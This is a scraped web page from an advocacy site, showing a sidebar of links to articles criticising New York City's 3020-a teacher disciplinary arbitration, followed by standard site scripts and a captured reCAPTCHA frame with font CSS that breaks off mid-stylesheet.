<p>ADVOCATZ<a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8832"> President Betsy Combier Unravels The 3020-a Arbitration Procedure in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2013/01/advocacy-at-3020-open-and-public.html">Advocacy at 3020-a: Open and Public Hearings</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2017/08/the-partnership-of-bully-power-and.html">The Partnership of Bully Power and Media Can Convict a Teacher at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/05/the-unlawful-randomness-of-labor.html">The Unlawful Randomness of Labor Arbitration 3020-a in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2010/10/winning-your-3020-arbitration-fire-your.html">Winning Your 3020-a Arbitration: Fire Your NYSUT Attorney, Don&#8217;t Settle</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/prohibit-department-of-education.html">Prohibit The Department of Education Lawyers From Using The Danielson Rubric For Observation Reports and 3020-a Arbitration</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/stellar-dedicated-teacher-eileen.html">Stellar, Dedicated Teacher Eileen Ghastin Fights the Arbitrator&#8217;s Decision To Suspend Her For Four Weeks After Almost Being Beaten Up in Her Class</a></p>
<p><a href="http://files.eric.ed.gov/fulltext/ED446396.pdf">The New York City Teachers&#8217; Union Contract: Shackling Principals&#8217; Leadership.</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8223">Outrage Spreads Throughout New York City And State At The Sell-out of Members&#8217; Rights By The United Federation of Teachers (UFT) And the Unity Caucus</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/attorney-michael-francis-suborning.html">Attorney Michael Francis: Suborning Perjury at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/why-observation-reports-cannot-be-used.html">Why Observation Reports Should Not Be Used To Terminate a Tenured Employee by Betsy Combier</a></p>
<p><a href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/09/the-3020-arbitration-newswire-changing.html">Changing &#8220;Rules&#8221;</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2012/06/ten-of-twenty-four-3020-arbitrators.html">Ten of the twenty-four 3020-a Arbitrators Quit the NYC UFT/DOE Panel</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8691">The New York City Rubber Room Anti-Teacher Charging Process Shows How Corrupt the Carmen Farina-Bill De Blasio Department of Education Really Is. by Betsy Combier</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/12/nysut-changes-to-tenure-and-tenured.html">NYSUT Changes To Tenure and the Tenured Teacher Removal Process in 3020-a&#8230;.What a Scam</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/01/retirement-after-being-charged-with.html">Retirement After Being Charged With 3020-a Automatically and Permanently Terminates a NYC Teaching License</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/11/the-3020-arbitration-newswire-dennis.html">Dennis Walcott&#8217;s Speech on &#8220;Ending Just Cause at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/08/the-3020-arbitration-newswire-gotcha.html">The 3020-a Arbitration Newswire: Gotcha Squad Attorney Ian Nikol</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/07/the-3020-arbitration-newswire-winning.html">Winning and Losing Appeals and the Teacher-Principal Relationship</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging_15.html">Digging Up The Garbage on The XEROX Machine</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the DOE Lawyers -Shareema Abel</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging_12.html">Digging Up The Garbage on the Rubber Room</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the Vouchers Paid To Arbitrators</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Follow By Email</span></h4><div class="textwidget custom-html-widget"><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=NationalPublicVoice", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
  <p style="margin-bottom: 10px;"><input class='follow-by-email-address' style="display: block; width: 95%;" name='email' placeholder='Email address...' type='text'/></p>
  <input class='follow-by-email-submit' type='submit' value='Submit'/>
  <input name='uri' type='hidden' value='NationalPublicVoice'/>
  <input name='loc' type='hidden' value='en_US'/>
</form></div></div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archives</span></h4>
			<ul>
					<li><a href='https://advocatz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://advocatz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://advocatz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://advocatz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://advocatz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://advocatz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://advocatz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://advocatz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://advocatz.com/2024/11/'>November 2024</a></li>
	<li><a href='https://advocatz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://advocatz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://advocatz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://advocatz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://advocatz.com/2024/05/'>May 2024</a></li>
	<li><a href='https://advocatz.com/2024/04/'>April 2024</a></li>
	<li><a href='https://advocatz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://advocatz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://advocatz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://advocatz.com/2023/09/'>September 2023</a></li>
	<li><a href='https://advocatz.com/2023/08/'>August 2023</a></li>
	<li><a href='https://advocatz.com/2023/06/'>June 2023</a></li>
	<li><a href='https://advocatz.com/2023/05/'>May 2023</a></li>
	<li><a href='https://advocatz.com/2023/04/'>April 2023</a></li>
	<li><a href='https://advocatz.com/2023/03/'>March 2023</a></li>
	<li><a href='https://advocatz.com/2023/02/'>February 2023</a></li>
	<li><a href='https://advocatz.com/2023/01/'>January 2023</a></li>
	<li><a href='https://advocatz.com/2022/12/'>December 2022</a></li>
	<li><a href='https://advocatz.com/2022/11/'>November 2022</a></li>
	<li><a href='https://advocatz.com/2022/10/'>October 2022</a></li>
	<li><a href='https://advocatz.com/2022/09/'>September 2022</a></li>
	<li><a href='https://advocatz.com/2022/08/'>August 2022</a></li>
	<li><a href='https://advocatz.com/2022/07/'>July 2022</a></li>
	<li><a href='https://advocatz.com/2022/06/'>June 2022</a></li>
	<li><a href='https://advocatz.com/2022/05/'>May 2022</a></li>
	<li><a href='https://advocatz.com/2022/04/'>April 2022</a></li>
	<li><a href='https://advocatz.com/2022/03/'>March 2022</a></li>
	<li><a href='https://advocatz.com/2022/02/'>February 2022</a></li>
	<li><a href='https://advocatz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://advocatz.com/2021/12/'>December 2021</a></li>
	<li><a href='https://advocatz.com/2021/11/'>November 2021</a></li>
	<li><a href='https://advocatz.com/2021/10/'>October 2021</a></li>
	<li><a href='https://advocatz.com/2021/09/'>September 2021</a></li>
	<li><a href='https://advocatz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://advocatz.com/2021/06/'>June 2021</a></li>
	<li><a href='https://advocatz.com/2020/12/'>December 2020</a></li>
	<li><a href='https://advocatz.com/2020/10/'>October 2020</a></li>
	<li><a href='https://advocatz.com/2020/06/'>June 2020</a></li>
	<li><a href='https://advocatz.com/2019/03/'>March 2019</a></li>
	<li><a href='https://advocatz.com/2019/01/'>January 2019</a></li>
	<li><a href='https://advocatz.com/2018/11/'>November 2018</a></li>
	<li><a href='https://advocatz.com/2018/10/'>October 2018</a></li>
	<li><a href='https://advocatz.com/2018/09/'>September 2018</a></li>
	<li><a href='https://advocatz.com/2018/08/'>August 2018</a></li>
	<li><a href='https://advocatz.com/2018/06/'>June 2018</a></li>
	<li><a href='https://advocatz.com/2018/05/'>May 2018</a></li>
	<li><a href='https://advocatz.com/2018/04/'>April 2018</a></li>
	<li><a href='https://advocatz.com/2018/03/'>March 2018</a></li>
	<li><a href='https://advocatz.com/2018/02/'>February 2018</a></li>
	<li><a href='https://advocatz.com/2018/01/'>January 2018</a></li>
	<li><a href='https://advocatz.com/2017/12/'>December 2017</a></li>
	<li><a href='https://advocatz.com/2017/11/'>November 2017</a></li>
	<li><a href='https://advocatz.com/2017/10/'>October 2017</a></li>
	<li><a href='https://advocatz.com/2017/09/'>September 2017</a></li>
			</ul>

			</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://advocatz.com/terms-of-service/">Terms Of Service</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			&copy; Advocatz.com		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: 'ca-pub-1841096569750710', enable_page_level_ads: true});
</script><script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/advocatz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 14:01:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&co=aHR0cHM6Ly9hZHZvY2F0ei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6reo1qyo0mnj
body_size: 48876
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
